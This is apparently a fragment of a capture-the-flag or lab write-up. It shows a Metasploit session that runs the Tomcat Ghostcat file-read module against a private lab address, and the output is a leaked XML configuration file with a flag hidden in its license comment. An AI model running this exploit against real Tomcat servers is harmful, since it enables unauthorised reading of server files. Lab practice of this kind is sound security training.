 rhosts => 192.168.11.2
msf6 auxiliary(admin/http/tomcat_ghostcat) > run
[*] Running module against 192.168.11.2
Status Code: 200
Accept-Ranges: bytes
ETag: W/"1271-1699322593000"
Last-Modified: Tue, 07 Nov 2023 02:03:13 GMT
Content-Type: application/xml
Content-Length: 1271
<?xml version="1.0" encoding="UTF-8"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements. See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License. You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
flag{3fc4eaa1e2d53b4cafe3b2b21215f33f}
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and